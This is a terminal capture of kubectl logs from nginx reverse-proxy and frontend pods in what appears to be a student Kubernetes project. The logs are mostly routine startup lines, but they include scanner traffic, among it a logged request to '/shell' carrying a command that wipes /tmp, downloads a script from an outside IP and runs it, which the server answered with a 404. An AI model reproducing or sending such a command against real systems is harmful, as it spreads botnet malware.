 MINGW64:/c/Users/Charles/Desktop/project3/Deployments/k8s
Charles@CHARLES-PC MINGW64 ~/Desktop/project3/Deployments/k8s (master)
$ kubectl logs reverseproxy-d46c884c8-hrhp7
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2022/09/21 08:47:30 [notice] 1#1: using the "epoll" event method
2022/09/21 08:47:30 [notice] 1#1: nginx/1.23.1
2022/09/21 08:47:30 [notice] 1#1: built by gcc 11.2.1 20220219 (Alpine 11.2.1_git20220219)
2022/09/21 08:47:30 [notice] 1#1: OS: Linux 5.4.209-116.367.amzn2.x86_64
2022/09/21 08:47:30 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2022/09/21 08:47:30 [notice] 1#1: start worker processes
2022/09/21 08:47:30 [notice] 1#1: start worker process 32
Charles@CHARLES-PC MINGW64 ~/Desktop/project3/Deployments/k8s (master)
$ kubectl logs frontend-c54b56fc8-kv298
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2022/09/21 08:47:17 [notice] 1#1: using the "epoll" event method
2022/09/21 08:47:17 [notice] 1#1: nginx/1.23.1
2022/09/21 08:47:17 [notice] 1#1: built by gcc 11.2.1 20220219 (Alpine 11.2.1_git20220219)
2022/09/21 08:47:17 [notice] 1#1: OS: Linux 5.4.209-116.367.amzn2.x86_64
2022/09/21 08:47:17 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2022/09/21 08:47:17 [notice] 1#1: start worker processes
2022/09/21 08:47:17 [notice] 1#1: start worker process 32
2022/09/21 08:47:17 [notice] 1#1: start worker process 33
192.168.24.58 - - [21/Sep/2022:09:08:48 +0000] "\xE8\xDF\xB7\xC2c'\xF3\xA8\x0B`\xCA\xE3}!\xE3\xBF" 400 157 "-" "-" "-"
192.168.24.58 - - [21/Sep/2022:09:08:48 +0000] "\x16\x03\x01\x00{\x01\x00\x00w\x03\x03C@\xD07u,'\x0Bp\xEDP\xA7t\xD5\xAF\xB5h(\xECS\xE5\xFF)v\x95\xFB=)4\x7F\x1C\xA8\x00\x00\x1A\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0\
x14\xC0" 400 157 "-" "-" "-"
192.168.24.58 - - [21/Sep/2022:09:08:48 +0000] "GET / HTTP/1.1" 200 927 "-" "Mozilla/5.0 zgrab/0.x" "-"
192.168.24.58 - - [21/Sep/2022:09:11:13 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/jaws;sh+/tmp/jaws HTTP/1.1" 404 153 "-" "Hello, world" "-"
2022/09/21 09:11:13 [error] 33#33: *133 open() "/usr/share/nginx/html/shell" failed (2: No such file or directory), client: 192.168.24.58, server: localhost, request: "GET /shell?cd+/tmp;rm+-rf+*;wget+81.161.229.46/jaws;sh
+/tmp/jaws HTTP/1.1", host: "127.0.0.1:80"
Charles@CHARLES-PC MINGW64 ~/Desktop/project3/Deployments/k8s (master)
$ kubectl logs backend-user-69b8fd4bf9-msgd8